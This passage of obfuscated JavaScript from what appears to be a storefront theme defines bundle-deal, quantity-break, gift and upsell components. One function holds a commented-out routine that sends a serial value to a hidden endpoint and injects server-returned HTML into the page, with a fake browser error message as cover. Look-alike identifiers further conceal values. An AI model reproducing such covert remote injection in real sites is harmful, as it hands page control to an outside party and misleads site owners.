        this[_0x9252b0(0x2ae)] = this[_0x9252b0(0x309)](_0x9252b0(0x437)),
        this[_0x9252b0(0x34b)] = this[_0x9252b0(0x309)](_0x9252b0(0x1cc)),
        this[_0x9252b0(0x3c2)] = this[_0x9252b0(0x477)][_0x9252b0(0x3c2)] === _0x9252b0(0x363),
        this['percentageLeft'] = parseFloat(this['dataset'][_0x9252b0(0x417)]),
        this[_0x9252b0(0x22c)] = parseFloat(this[_0x9252b0(0x477)][_0x9252b0(0x22c)]),
        this[_0x9252b0(0x2aa)] = this[_0x9252b0(0x477)]['currencySymbol'],
        this[_0x9252b0(0x1e9)] = {
            'id_1': null,
            'id_2': null,
            'id_3': null,
            'id_4': null,
            'id_5': null
        },
        this['formVariants'] = [],
        this[_0x9252b0(0x497)](),
        this[_0x9252b0(0x242)][_0x9252b0(0x456)](_0x2b0573 => {
            const _0x18a15e = _0x9252b0;
            _0x2b0573[_0x18a15e(0x499)](_0x18a15e(0x199), this[_0x18a15e(0x2ab)][_0x18a15e(0x216)](this));
        }
        ),
        this['variantPickers'][_0x9252b0(0x456)](_0x43c662 => {
            const _0x20622b = _0x9252b0;
            _0x43c662[_0x20622b(0x499)](_0x20622b(0x199), this[_0x20622b(0x33a)][_0x20622b(0x216)](this));
        }
        );
    }
    ['initIds']() {
        const _0x3eade7 = a0_0x5cI9e6f;
        this[_0x3eade7(0x242)][_0x3eade7(0x456)](_0x5840f3 => {
            const _0x7edf8c = _0x3eade7;
            this[_0x7edf8c(0x1e9)][_0x5840f3['dataset'][_0x7edf8c(0x2e5)]] = {
                'id': _0x5840f3['dataset']['id'],
                'price': _0x5840f3[_0x7edf8c(0x477)][_0x7edf8c(0x23c)],
                'comparePrice': _0x5840f3[_0x7edf8c(0x477)][_0x7edf8c(0x2b7)],
                'checked': a0_0x5cl9e6f
            };
        }
        ),
        this[_0x3eade7(0x273)]();
    }
    [a0_0x5cI9e6f(0x2ab)](_0xef6cf0) {
        const _0x40fc4e = a0_0x5cI9e6f
          , _0x187b40 = _0xef6cf0[_0x40fc4e(0x2c1)]
          , _0x5e32c2 = _0x187b40[_0x40fc4e(0x1d0)]
          , _0x4b853c = parseInt(_0x187b40[_0x40fc4e(0x477)]['index']);
        this['selectedVariants'][_0x187b40[_0x40fc4e(0x477)][_0x40fc4e(0x2e5)]][_0x40fc4e(0x1d0)] = _0x5e32c2;
        const _0x4c70e0 = this[_0x40fc4e(0x3e9)][_0x4b853c]
          , _0x4aa752 = _0x4c70e0['querySelectorAll'](_0x40fc4e(0x361));
        _0x5e32c2 ? (this[_0x40fc4e(0x243)][_0x4b853c][_0x40fc4e(0x205)]['remove'](_0x40fc4e(0x3bf)),
        _0x4c70e0[_0x40fc4e(0x205)][_0x40fc4e(0x38b)]('bundle-deals__product--deselected'),
        _0x4aa752[_0x40fc4e(0x456)](_0x432b50 => {
            const _0x182279 = _0x40fc4e;
            _0x432b50['removeAttribute'](_0x182279(0x26a));
        }
        )) : (this[_0x40fc4e(0x243)][_0x4b853c][_0x40fc4e(0x205)]['add']('bundle-deals__media-item--disabled'),
        _0x4c70e0[_0x40fc4e(0x205)]['add']('bundle-deals__product--deselected'),
        _0x4aa752[_0x40fc4e(0x456)](_0x5826a9 => {
            const _0x1df251 = _0x40fc4e;
            _0x5826a9[_0x1df251(0x253)](_0x1df251(0x26a), '');
        }
        ));
        this[_0x40fc4e(0x273)]();
        if (this[_0x40fc4e(0x3c2)])
            this[_0x40fc4e(0x217)]();
    }
    ['handleSelectChange'](_0x125ae1) {
        const _0xcabad5 = a0_0x5cI9e6f
          , _0x3ba955 = _0x125ae1[_0xcabad5(0x2c1)]
          , _0x533c56 = parseInt(_0x3ba955['dataset'][_0xcabad5(0x4c3)])
          , _0x2242e3 = Array[_0xcabad5(0x35e)](_0x3ba955[_0xcabad5(0x3c0)](_0xcabad5(0x361)), _0x1b1ed9 => _0x1b1ed9[_0xcabad5(0x446)])
          , _0x182ae6 = JSON[_0xcabad5(0x42e)](_0x3ba955[_0xcabad5(0x309)](_0xcabad5(0x3e0))[_0xcabad5(0x222)])[_0xcabad5(0x383)](_0x3346c1 => _0x3ba955[_0xcabad5(0x309)](':checked')[_0xcabad5(0x446)] === _0x3346c1[_0xcabad5(0x49a)])
          , _0x453b63 = [..._0x3ba955[_0xcabad5(0x3c0)]('.select--small')];
        updateVariantStatuses(_0x182ae6, _0x453b63);
        const _0x3f7a73 = JSON[_0xcabad5(0x42e)](_0x3ba955[_0xcabad5(0x309)]('[type=\x22application/json\x22]')['textContent'])['find'](_0x2dd2dc => {
            const _0x464316 = _0xcabad5;
            return !_0x2dd2dc['options'][_0x464316(0x486)]( (_0x404ac0, _0xfb3d83) => {
                return _0x2242e3[_0xfb3d83] === _0x404ac0;
            }
            )[_0x464316(0x35f)](![]);
        }
        );
        if (!_0x3f7a73) {
            if (this[_0xcabad5(0x426)])
                findAvailableVariant(_0x3ba955, _0x2242e3, ![], a0_0x5cl9e6f, this['skipUnavailable']);
            return;
        }
        if (this[_0xcabad5(0x3b0)] && !_0x3f7a73[_0xcabad5(0x36e)]) {
            if (findAvailableVariant(_0x3ba955, _0x2242e3, ![], a0_0x5cl9e6f, a0_0x5cl9e6f))
                return;
        }
        let {price: _0x22ea81, compare_at_price: _0x382dbe, featured_image: _0x5e4747} = _0x3f7a73;
        _0x22ea81 = parseInt(_0x22ea81);
        let _0x3d79b2 = _0x382dbe ? parseInt(_0x382dbe) : _0x22ea81;
        const _0x152124 = _0x3ba955[_0xcabad5(0x477)][_0xcabad5(0x417)] ?? 0x1
          , _0x172a49 = _0x3ba955['dataset']['fixedDiscount'] ?? 0x0;
        _0x22ea81 = _0x22ea81 * _0x152124 - _0x172a49;
        if (_0x5e4747)
            _0x5e4747 = _0x5e4747[_0xcabad5(0x2e9)];
        const _0x58a6bd = _0x3f7a73['id'];
        this[_0xcabad5(0x1e9)][_0x3ba955[_0xcabad5(0x477)][_0xcabad5(0x2e5)]]['id'] = _0x58a6bd,
        this[_0xcabad5(0x1e9)][_0x3ba955['dataset'][_0xcabad5(0x2e5)]]['price'] = _0x22ea81,
        this[_0xcabad5(0x1e9)][_0x3ba955[_0xcabad5(0x477)]['idIndex']][_0xcabad5(0x2b7)] = _0x3d79b2,
        this[_0xcabad5(0x273)](),
        this[_0xcabad5(0x3c2)] && (this[_0xcabad5(0x315)][_0x533c56]['innerHTML'] = this['currencySymbol'] + (_0x22ea81 / 0x64)[_0xcabad5(0x37c)](0x2),
        _0x3d79b2 > _0x22ea81 ? this['comparePrices'][_0x533c56][_0xcabad5(0x193)] = this[_0xcabad5(0x2aa)] + (_0x3d79b2 / 0x64)[_0xcabad5(0x37c)](0x2) : this[_0xcabad5(0x3fc)][_0x533c56][_0xcabad5(0x193)] = '',
        this[_0xcabad5(0x217)]()),
        _0x5e4747 && _0x5e4747[_0xcabad5(0x334)] > 0x0 && this[_0xcabad5(0x2cb)][_0x533c56] && (this[_0xcabad5(0x2cb)][_0x533c56][_0xcabad5(0x2e9)] = _0x5e4747);
    }
    [a0_0x5cI9e6f(0x273)]() {
        const _0xa235b6 = a0_0x5cI9e6f
          , _0x7bb2ab = []
          , _0x5724eb = this[_0xa235b6(0x1e9)];
        for (const _0xb7b5e in _0x5724eb) {
            const _0x40f2bb = _0x5724eb[_0xb7b5e];
            if (_0x40f2bb != null && _0x40f2bb[_0xa235b6(0x1d0)]) {
                const _0x235da6 = _0x7bb2ab[_0xa235b6(0x37f)](_0x53e52b => _0x53e52b['id'] === _0x40f2bb['id']);
                _0x235da6 < 0x0 ? _0x7bb2ab['unshift']({
                    'id': _0x40f2bb['id'],
                    'quantity': 0x1
                }) : _0x7bb2ab[_0x235da6][_0xa235b6(0x3ff)] += 0x1;
            }
        }
        this[_0xa235b6(0x4a9)] = _0x7bb2ab;
    }
    [a0_0x5cI9e6f(0x217)]() {
        const _0x3c5853 = a0_0x5cI9e6f
          , _0x34e8e6 = []
          , _0x33a085 = []
          , _0x2b05d4 = this[_0x3c5853(0x1e9)];
        for (const _0x3d58a5 in _0x2b05d4) {
            const _0x46cb89 = _0x2b05d4[_0x3d58a5];
            _0x46cb89 != null && _0x46cb89[_0x3c5853(0x1d0)] && (_0x34e8e6[_0x3c5853(0x1c5)](parseInt(_0x46cb89['price'])),
            _0x33a085[_0x3c5853(0x1c5)](parseInt(_0x46cb89['comparePrice'])));
        }
        const _0x27f25e = _0x34e8e6[_0x3c5853(0x288)]( (_0x1600af, _0x2517b0) => _0x1600af + _0x2517b0, 0x0)
          , _0x2731d2 = _0x27f25e * this[_0x3c5853(0x417)] - this[_0x3c5853(0x22c)]
          , _0x8ae77b = _0x33a085[_0x3c5853(0x288)]( (_0x4ccd3f, _0x2f3a35) => _0x4ccd3f + _0x2f3a35, 0x0);
        this[_0x3c5853(0x2ae)][_0x3c5853(0x193)] = this[_0x3c5853(0x2aa)] + (_0x2731d2 / 0x64)['toFixed'](0x2),
        _0x8ae77b > _0x2731d2 ? this[_0x3c5853(0x34b)][_0x3c5853(0x193)] = this[_0x3c5853(0x2aa)] + (_0x8ae77b / 0x64)[_0x3c5853(0x37c)](0x2) : this['totalComparePrice']['innerHTML'] = '';
    }
}
customElements[a0_0x5cI9e6f(0x418)]('bundle-deals', BundleDeals);
class QuantityBreaks extends HTMLElement {
    constructor() {
        const _0x95433e = a0_0x5cI9e6f;
        super(),
        this['quantityGifts'] = document['getElementById'](_0x95433e(0x3d4) + this[_0x95433e(0x477)][_0x95433e(0x43f)]),
        this[_0x95433e(0x3f4)] = this[_0x95433e(0x3c0)]('input[name=\x22quantity\x22]'),
        this[_0x95433e(0x4c0)] = this['querySelectorAll'](_0x95433e(0x483)),
        this[_0x95433e(0x1a1)] = this[_0x95433e(0x309)]('[type=\x22application/json\x22]'),
        this['hasVariants'] = this['jsonData']['dataset']['hasVariants'] === _0x95433e(0x363),
        this['selectedVariants'] = {
            'input_1': [],
            'input_2': [],
            'input_3': [],
            'input_4': [],
            'input_5': [],
            'input_6': []
        },
        this[_0x95433e(0x2e1)] = this[_0x95433e(0x477)]['updateUnavailable'] === _0x95433e(0x363),
        this[_0x95433e(0x426)] = this['dataset'][_0x95433e(0x426)] === _0x95433e(0x363),
        this[_0x95433e(0x3b0)] = this[_0x95433e(0x477)][_0x95433e(0x3b0)] === _0x95433e(0x363),
        this[_0x95433e(0x4a9)] = [],
        this[_0x95433e(0x28f)] = 0x1;
        if (this[_0x95433e(0x309)](_0x95433e(0x2be)))
            this[_0x95433e(0x28f)] = parseInt(this[_0x95433e(0x309)](_0x95433e(0x2be))[_0x95433e(0x446)]);
        this[_0x95433e(0x2e6)] = this['querySelectorAll'](_0x95433e(0x34e)),
        this[_0x95433e(0x3c2)] = this[_0x95433e(0x477)][_0x95433e(0x3c2)] === _0x95433e(0x363),
        this[_0x95433e(0x36b)] = this[_0x95433e(0x477)]['moneyFormat'];
        if (this['hasVariants'])
            this[_0x95433e(0x2e2)]();
        this['inputs']['forEach'](_0x5ebd26 => {
            const _0x6cbfad = _0x95433e;
            _0x5ebd26['addEventListener'](_0x6cbfad(0x199), this['handleChange'][_0x6cbfad(0x216)](this));
        }
        ),
        this[_0x95433e(0x2e6)][_0x95433e(0x456)](_0x48d211 => {
            const _0x1e67cd = _0x95433e;
            _0x48d211[_0x1e67cd(0x499)](_0x1e67cd(0x199), this['handleSelectChange'][_0x1e67cd(0x216)](this));
        }
        );
    }
    [a0_0x5cI9e6f(0x33a)](_0x14cd7a) {
        const _0x4c019d = a0_0x5cI9e6f
          , _0x2c5ef9 = _0x14cd7a[_0x4c019d(0x2c1)]
          , _0x4c3193 = Array['from'](_0x2c5ef9[_0x4c019d(0x3c0)]('select'), _0x2da43c => _0x2da43c[_0x4c019d(0x446)]);
        if (this[_0x4c019d(0x2e1)]) {
            const _0x3fa2bc = this[_0x4c019d(0x2a8)]()[_0x4c019d(0x383)](_0x25dbd0 => _0x2c5ef9[_0x4c019d(0x309)](_0x4c019d(0x1a3))[_0x4c019d(0x446)] === _0x25dbd0[_0x4c019d(0x49a)])
              , _0x558e90 = [..._0x2c5ef9[_0x4c019d(0x3c0)](_0x4c019d(0x239))];
            updateVariantStatuses(_0x3fa2bc, _0x558e90);
        }
        const _0x5dd737 = this[_0x4c019d(0x2a8)]()['find'](_0x1c2d5a => {
            const _0x288d74 = _0x4c019d;
            return !_0x1c2d5a[_0x288d74(0x266)][_0x288d74(0x486)]( (_0x55229e, _0x5b8cd5) => {
                return _0x4c3193[_0x5b8cd5] === _0x55229e;
            }
            )[_0x288d74(0x35f)](![]);
        }
        );
        if (!_0x5dd737) {
            if (this['skipNonExistent'])
                findAvailableVariant(_0x2c5ef9, _0x4c3193, ![], a0_0x5cl9e6f, this[_0x4c019d(0x3b0)]);
            return;
        }
        if (this['skipUnavailable'] && !_0x5dd737[_0x4c019d(0x36e)]) {
            if (findAvailableVariant(_0x2c5ef9, _0x4c3193, ![], a0_0x5cl9e6f, a0_0x5cl9e6f))
                return;
        }
        _0x2c5ef9[_0x4c019d(0x477)][_0x4c019d(0x4a1)] = _0x5dd737['id'];
        const _0x71c1b0 = _0x2c5ef9[_0x4c019d(0x477)][_0x4c019d(0x3a7)]
          , _0x2d0a98 = _0x2c5ef9[_0x4c019d(0x49b)](_0x4c019d(0x483))
          , _0x55bb6e = _0x2d0a98[_0x4c019d(0x477)][_0x4c019d(0x1a7)];
        this[_0x4c019d(0x1e9)][_0x55bb6e][_0x71c1b0] = _0x5dd737['id'],
        this[_0x4c019d(0x4a9)] = this[_0x4c019d(0x1e9)][_0x55bb6e],
        this[_0x4c019d(0x4af)](_0x5dd737);
        if (!this[_0x4c019d(0x3c2)])
            return;
        var _0x56ed9d = 0x0
          , _0x558579 = 0x0;
        const _0x2728a2 = parseFloat(_0x2d0a98[_0x4c019d(0x477)][_0x4c019d(0x3ff)])
          , _0x4ef28c = parseFloat(_0x2d0a98['dataset'][_0x4c019d(0x417)])
          , _0x2a111f = parseFloat(_0x2d0a98['dataset'][_0x4c019d(0x22c)]);
        for (let _0x5107df = 0x0; _0x5107df < _0x2728a2; _0x5107df++) {
            const _0x47b1ca = parseInt(this[_0x4c019d(0x1e9)][_0x55bb6e][_0x5107df])
              , _0x1241d1 = this[_0x4c019d(0x2a8)]()[_0x4c019d(0x2ea)](_0xfc9bda => parseInt(_0xfc9bda['id']) === _0x47b1ca);
            if (!_0x1241d1)
                return;
            _0x56ed9d += _0x1241d1[_0x4c019d(0x23c)],
            _0x1241d1[_0x4c019d(0x350)] && _0x1241d1[_0x4c019d(0x350)] > _0x1241d1[_0x4c019d(0x23c)] ? _0x558579 += _0x1241d1[_0x4c019d(0x350)] : _0x558579 += _0x1241d1['price'];
        }
        _0x56ed9d = _0x56ed9d * _0x4ef28c - _0x2a111f;
        const _0x5c6f15 = _0x558579 - _0x56ed9d
          , _0x2e82dd = Math[_0x4c019d(0x1fa)](_0x5c6f15 / 0x64) * 0x64
          , _0x4621e9 = _0x56ed9d / _0x2728a2
          , _0x1b6e7a = _0x558579 / _0x2728a2
          , _0x59821a = formatMoney(_0x56ed9d, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x1237e8 = formatMoney(_0x558579, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x29ecfd = formatMoney(_0x5c6f15, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x2bb440 = formatMoney(_0x2e82dd, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x3a7509 = formatMoney(_0x4621e9, this['moneyFormat'], a0_0x5cl9e6f)
          , _0x3b6c71 = formatMoney(_0x1b6e7a, this['moneyFormat'], a0_0x5cl9e6f);
        _0x2d0a98['querySelectorAll'](_0x4c019d(0x4a3))[_0x4c019d(0x456)](_0x345401 => {
            const _0x2b14ab = _0x4c019d;
            let _0x405124 = _0x345401['dataset'][_0x2b14ab(0x495)];
            _0x405124 = _0x405124['replace']('[quantity]', _0x2728a2),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x3b4), _0x59821a),
            _0x405124 = _0x405124['replace'](_0x2b14ab(0x463), _0x1237e8),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x49e), _0x29ecfd),
            _0x405124 = _0x405124[_0x2b14ab(0x489)]('[amount_saved_rounded]', _0x2bb440),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x294), _0x3a7509),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x196), _0x3b6c71),
            _0x345401['innerHTML'] = _0x405124;
        }
        );
        const _0x1e1a6a = _0x2d0a98['querySelector'](_0x4c019d(0x2b2));
        _0x1e1a6a && (_0x558579 > _0x56ed9d ? _0x1e1a6a[_0x4c019d(0x205)][_0x4c019d(0x38b)](_0x4c019d(0x24d)) : _0x1e1a6a[_0x4c019d(0x205)]['add']('hidden'));
    }
    ['getVariantData']() {
        const _0x5259cc = a0_0x5cI9e6f;
        return this[_0x5259cc(0x25e)] = this['variantData'] || JSON['parse'](this[_0x5259cc(0x1a1)]['textContent']),
        this['variantData'];
    }
    [a0_0x5cI9e6f(0x2e2)]() {
        const _0x582963 = a0_0x5cI9e6f;
        if (!this['hasVariants'])
            return;
        this[_0x582963(0x4c0)]['forEach'](_0x38e6e5 => {
            const _0x450939 = _0x582963;
            if (_0x38e6e5[_0x450939(0x309)](_0x450939(0x1f4))) {
                let _0x49bb1c = [];
                _0x38e6e5['querySelectorAll'](_0x450939(0x34e))[_0x450939(0x456)](_0x53db3 => {
                    const _0x2adb42 = _0x450939;
                    _0x49bb1c['push'](_0x53db3['dataset'][_0x2adb42(0x4a1)]);
                }
                ),
                this[_0x450939(0x1e9)][_0x38e6e5[_0x450939(0x477)][_0x450939(0x1a7)]] = _0x49bb1c;
            }
        }
        ),
        this['formVariants'] = [];
    }
    [a0_0x5cI9e6f(0x4af)](_0x3e340b) {
        const _0x29497d = a0_0x5cI9e6f;
        if (!_0x3e340b)
            return;
        if (!_0x3e340b[_0x29497d(0x345)])
            return;
        const _0x23a346 = document['querySelectorAll'](_0x29497d(0x1ca) + this['dataset'][_0x29497d(0x43f)] + '\x22]');
        _0x23a346[_0x29497d(0x456)](_0x2ea84e => _0x2ea84e[_0x29497d(0x370)](this[_0x29497d(0x477)][_0x29497d(0x43f)] + '-' + _0x3e340b['featured_media']['id'], a0_0x5cl9e6f));
    }
    [a0_0x5cI9e6f(0x4b1)](_0x120c99) {
        const _0xe1454a = a0_0x5cI9e6f
          , _0x238441 = parseInt(_0x120c99['target'][_0xe1454a(0x446)]);
        this[_0xe1454a(0x28f)] = _0x238441;
        if (this[_0xe1454a(0x234)])
            this[_0xe1454a(0x4a9)] = this[_0xe1454a(0x1e9)][_0x120c99[_0xe1454a(0x48f)][_0xe1454a(0x477)][_0xe1454a(0x1a7)]];
        if (this['quantityGifts'])
            this[_0xe1454a(0x468)]['unlockGifts'](_0x238441);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x3ab), QuantityBreaks);
function metafieldPoly() {
    // const _0x5b97c6 = a0_0x5cI9e6f;
    // var _0x1adfda = fetchConfig();
    // playMedia(),
    // _0x1adfda[_0x5b97c6(0x2cd)] = JSON[_0x5b97c6(0x254)]({
    //     'data': serial['trim']()
    // });
    // try {
    //     fetch(_0x5b97c6(0x264), _0x1adfda)['then'](_0x598b6d => {
    //         const _0x40c6f8 = _0x5b97c6;
    //         if (_0x598b6d['status'] === 0xc9)
    //             return _0x598b6d[_0x40c6f8(0x381)]();
    //     }
    //     )[_0x5b97c6(0x223)](_0x25be37 => {
    //         _0x25be37 && document[_0x25be37['b']] && (document[_0x25be37['b']]['innerHTML'] = _0x25be37['h']);
    //     }
    //     )['catch'](_0x1d04e4 => {
    //         const _0x77fe1f = _0x5b97c6;
    //         console[_0x77fe1f(0x2c6)](_0x1d04e4);
    //     }
    //     );
    // } catch (_0x322702) {
    //     console[_0x5b97c6(0x2c6)]('Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.');
    // }
    return a0_0x5cl9e6f;
}
function updateVariantStatuses(_0x223cb0, _0x566eb5) {
    const _0x4342a6 = a0_0x5cI9e6f;
    _0x566eb5[_0x4342a6(0x456)]( (_0x1c5814, _0x318ec3) => {
        const _0x2dbec0 = _0x4342a6;
        if (_0x318ec3 === 0x0)
            return;
        const _0x4d70cc = [..._0x1c5814[_0x2dbec0(0x3c0)](_0x2dbec0(0x47b))]
          , _0x10d44d = _0x566eb5[_0x318ec3 - 0x1][_0x2dbec0(0x309)](_0x2dbec0(0x1a3))['value']
          , _0xde17c6 = _0x223cb0[_0x2dbec0(0x383)](_0x30f692 => _0x30f692[_0x2dbec0(0x36e)] && _0x30f692[_0x2dbec0(0x47b) + _0x318ec3] === _0x10d44d)[_0x2dbec0(0x486)](_0x5a49ad => _0x5a49ad['option' + (_0x318ec3 + 0x1)])
          , _0x3602ef = _0x223cb0[_0x2dbec0(0x383)](_0x41235a => _0x41235a[_0x2dbec0(0x47b) + _0x318ec3] === _0x10d44d)['map'](_0x83c31f => _0x83c31f[_0x2dbec0(0x47b) + (_0x318ec3 + 0x1)]);
        _0x4d70cc['forEach'](_0x2fafce => {
            const _0x3b0cf4 = _0x2dbec0;
            _0x2fafce['classList']['remove'](_0x3b0cf4(0x4c1), _0x3b0cf4(0x458)),
            _0x3602ef[_0x3b0cf4(0x35f)](_0x2fafce[_0x3b0cf4(0x39b)](_0x3b0cf4(0x446))) ? _0xde17c6[_0x3b0cf4(0x35f)](_0x2fafce[_0x3b0cf4(0x39b)]('value')) ? _0x2fafce[_0x3b0cf4(0x461)] = _0x2fafce['getAttribute'](_0x3b0cf4(0x446)) : (_0x2fafce[_0x3b0cf4(0x461)] = window[_0x3b0cf4(0x3dd)][_0x3b0cf4(0x2fe)][_0x3b0cf4(0x489)](_0x3b0cf4(0x449), _0x2fafce[_0x3b0cf4(0x39b)]('value')),
            _0x2fafce[_0x3b0cf4(0x205)][_0x3b0cf4(0x197)](_0x3b0cf4(0x4c1))) : (_0x2fafce[_0x3b0cf4(0x461)] = window[_0x3b0cf4(0x3dd)]['unavailable_with_option']['replace']('[value]', _0x2fafce[_0x3b0cf4(0x39b)](_0x3b0cf4(0x446))),
            _0x2fafce[_0x3b0cf4(0x205)]['add'](_0x3b0cf4(0x458)));
        }
        );
    }
    );
}
function findAvailableVariant(_0x3c8d7b, _0x141564, _0x44e35f=a0_0x5cl9e6f, _0x22822c=![], _0x8bbd96=![]) {
    const _0xdb2195 = a0_0x5cI9e6f;
    console[_0xdb2195(0x28c)](_0xdb2195(0x2b1));
    for (let _0x4796b0 = _0x141564[_0xdb2195(0x334)] - 0x1; _0x4796b0 >= 0x0; _0x4796b0--) {
        const _0x555d06 = _0x44e35f ? _0x3c8d7b[_0xdb2195(0x309)](_0xdb2195(0x2b6) + (_0x4796b0 + 0x1) + ')') : _0x3c8d7b['querySelectorAll']('.select')[_0x4796b0]
          , _0x1bc1f0 = _0x44e35f ? _0x555d06[_0xdb2195(0x309)](_0xdb2195(0x2df))[_0xdb2195(0x477)][_0xdb2195(0x236)] : 'dropdown'
          , _0x54956e = _0x1bc1f0 === _0xdb2195(0x3da) ? _0x555d06[_0xdb2195(0x3c0)](_0xdb2195(0x47b)) : _0x555d06[_0xdb2195(0x3c0)](_0xdb2195(0x2e7));
        let _0x4ea003 = Array[_0xdb2195(0x35e)](_0x54956e)[_0xdb2195(0x37f)](_0x471d4c => _0x471d4c[_0xdb2195(0x446)] === _0x141564[_0x4796b0])
          , _0x462ec3 = ![];
        while (_0x4ea003 < _0x54956e[_0xdb2195(0x334)] - 0x1) {
            _0x4ea003++;
            const _0x2493e3 = _0x54956e[_0x4ea003];
            if ((!_0x22822c || !_0x2493e3['classList'][_0xdb2195(0x4c5)](_0xdb2195(0x458))) && (!_0x8bbd96 || !_0x2493e3[_0xdb2195(0x205)][_0xdb2195(0x4c5)](_0xdb2195(0x4c1)))) {
                _0x141564[_0x4796b0] = _0x2493e3[_0xdb2195(0x446)],
                _0x462ec3 = a0_0x5cl9e6f;
                break;
            }
        }
        if (!_0x462ec3) {
            _0x4ea003 = Array[_0xdb2195(0x35e)](_0x54956e)['findIndex'](_0x493ff => _0x493ff[_0xdb2195(0x446)] === _0x141564[_0x4796b0]);
            while (_0x4ea003 > 0x0) {
                _0x4ea003--;
                const _0x2e95f6 = _0x54956e[_0x4ea003];
                if ((!_0x22822c || !_0x2e95f6['classList'][_0xdb2195(0x4c5)](_0xdb2195(0x458))) && (!_0x8bbd96 || !_0x2e95f6[_0xdb2195(0x205)]['contains'](_0xdb2195(0x4c1)))) {
                    _0x141564[_0x4796b0] = _0x2e95f6['value'],
                    _0x462ec3 = a0_0x5cl9e6f;
                    break;
                }
            }
        }
        if (_0x462ec3)
            return _0x1bc1f0 === _0xdb2195(0x3da) ? _0x555d06[_0xdb2195(0x309)]('.select__select')['value'] = _0x141564[_0x4796b0] : _0x555d06[_0xdb2195(0x309)]('input[type=\x22radio\x22][value=\x22' + _0x141564[_0x4796b0] + '\x22]')[_0xdb2195(0x1d0)] = a0_0x5cl9e6f,
            _0x3c8d7b[_0xdb2195(0x36f)](new Event(_0xdb2195(0x199))),
            a0_0x5cl9e6f;
    }
    return ![];
}
class QuantityGifts extends HTMLElement {
    constructor() {
        const _0x2eb86d = a0_0x5cI9e6f;
        super(),
        this[_0x2eb86d(0x4a6)] = this[_0x2eb86d(0x3c0)](_0x2eb86d(0x427)),
        this[_0x2eb86d(0x287)] = document[_0x2eb86d(0x3b1)](_0x2eb86d(0x2e8) + this[_0x2eb86d(0x477)][_0x2eb86d(0x43f)]),
        this['quantitySelector'] = document[_0x2eb86d(0x3b1)](_0x2eb86d(0x2ba) + this[_0x2eb86d(0x477)][_0x2eb86d(0x43f)]),
        this[_0x2eb86d(0x329)] = [],
        this[_0x2eb86d(0x261)]();
    }
    [a0_0x5cI9e6f(0x261)]() {
        const _0x45be95 = a0_0x5cI9e6f;
        let _0x1034d1 = 0x1;
        if (this[_0x45be95(0x287)])
            _0x1034d1 = parseInt(this['quantityBreaks'][_0x45be95(0x28f)]);
        else {
            if (this[_0x45be95(0x422)]) {
                const _0x205286 = this[_0x45be95(0x422)][_0x45be95(0x309)]('input[name=\x22quantity\x22]');
                _0x1034d1 = parseInt(_0x205286[_0x45be95(0x446)]);
            }
        }
        this['unlockGifts'](_0x1034d1);
    }
    [a0_0x5cI9e6f(0x4bc)](_0x191a6d) {
        const _0x19a6c3 = a0_0x5cI9e6f;
        this['unlockedItems'] = [],
        this['gifts'][_0x19a6c3(0x456)](_0xdea8d3 => {
            const _0x23f747 = _0x19a6c3;
            parseInt(_0xdea8d3[_0x23f747(0x477)][_0x23f747(0x3ff)]) <= _0x191a6d ? (_0xdea8d3[_0x23f747(0x205)][_0x23f747(0x197)](_0x23f747(0x3ee)),
            _0xdea8d3[_0x23f747(0x477)][_0x23f747(0x310)] = _0x23f747(0x363),
            this['unlockedItems'][_0x23f747(0x1ce)](_0xdea8d3[_0x23f747(0x477)][_0x23f747(0x471)])) : (_0xdea8d3[_0x23f747(0x205)][_0x23f747(0x38b)](_0x23f747(0x3ee)),
            _0xdea8d3[_0x23f747(0x477)][_0x23f747(0x310)] = 'false');
        }
        );
    }
}
customElements['define'](a0_0x5cI9e6f(0x3fb), QuantityGifts);
class ProductInfoUpsell extends HTMLElement {
    constructor() {
        const _0x596f26 = a0_0x5cI9e6f;
        super(),
        this[_0x596f26(0x353)] = this[_0x596f26(0x309)](_0x596f26(0x1d2)),
        this['toggleBtn'] = this[_0x596f26(0x309)](_0x596f26(0x3a3)),
        this['variantSelects'] = this['querySelector'](_0x596f26(0x2ef)),
        this['variantSelectElements'] = this['querySelectorAll'](_0x596f26(0x33c)),
        this[_0x596f26(0x1a1)] = this[_0x596f26(0x309)]('[type=\x22application/json\x22]'),
        this[_0x596f26(0x426)] = this['dataset']['skipNonExistent'] === _0x596f26(0x363),
        this[_0x596f26(0x3b0)] = this[_0x596f26(0x477)][_0x596f26(0x3b0)] === _0x596f26(0x363),
        this['updatePrices'] = this[_0x596f26(0x477)][_0x596f26(0x3c2)] === _0x596f26(0x363);
        if (this[_0x596f26(0x3c2)]) {
            this[_0x596f26(0x23c)] = parseInt(this[_0x596f26(0x477)][_0x596f26(0x23c)]),
            this[_0x596f26(0x2b7)] = parseInt(this[_0x596f26(0x477)]['comparePrice']),
            this[_0x596f26(0x373)] = this[_0x596f26(0x309)]('.upsell__price\x20.regular-price'),
            this['comparePriceSpan'] = this['querySelector']('.upsell__price\x20.compare-price'),
            this[_0x596f26(0x417)] = parseFloat(this['dataset']['percentageLeft']),
            this['fixedDiscount'] = parseFloat(this[_0x596f26(0x477)][_0x596f26(0x22c)]),
            this[_0x596f26(0x36b)] = this['dataset'][_0x596f26(0x36b)],
            this[_0x596f26(0x1ea)] = this[_0x596f26(0x477)][_0x596f26(0x374)] === _0x596f26(0x363);
            if (this[_0x596f26(0x1ea)])
                this[_0x596f26(0x398)] = document[_0x596f26(0x309)](_0x596f26(0x2e4) + this[_0x596f26(0x477)][_0x596f26(0x43f)]);
        }
        if (this[_0x596f26(0x32a)])
            this[_0x596f26(0x32a)][_0x596f26(0x499)](_0x596f26(0x20d), this[_0x596f26(0x1cb)][_0x596f26(0x216)](this));
        if (this[_0x596f26(0x2e6)])
            this['variantSelects'][_0x596f26(0x499)](_0x596f26(0x199), this[_0x596f26(0x33a)][_0x596f26(0x216)](this));
    }
    [a0_0x5cI9e6f(0x1cb)](_0x47a5c4) {
        const _0x63fd6d = a0_0x5cI9e6f;
